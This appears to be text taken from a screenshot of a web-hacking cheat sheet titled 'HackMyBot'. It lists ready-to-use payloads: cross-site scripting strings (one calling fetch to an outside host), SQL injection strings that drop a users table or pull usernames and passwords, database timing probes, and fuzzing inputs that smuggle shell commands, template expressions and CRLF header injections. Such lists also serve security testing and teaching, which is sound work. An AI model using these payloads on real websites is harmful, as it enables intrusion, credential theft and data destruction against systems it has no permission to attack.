 localhost
HackMyBot
Articles
Report
Search...
XSS Injection
Payloads
<script>alert(1)</script>
<img src=x onerror=print()>
<img src="javascript:alert('XSS')">
<svg/onload=fetch('https://aa.com')>
No-interactions events
onfocus, onstart, onbeforeunload,
onhashchange, ontoggle
SQL Injection
Payloads
' OR '1'='1
'; DROP TABLE users;
' UNION SELECT 1, username,
password FROM users --
Identify backend
sleep(10) #mysql
pg_sleep(10) #Postgresql
WAITFOR DELAY '0:0:10' # MSQL
Fuzzing
Payloads
{{2*2}}${3*3}16#{5*5}
mail+`id`{{3*3}}|'or''='@data.com
1;sleep${IFS}5;#${IFS}';
%0d%0aLocation:%20http://aa.com
1<a><scr<object>ipt>alert()</script>2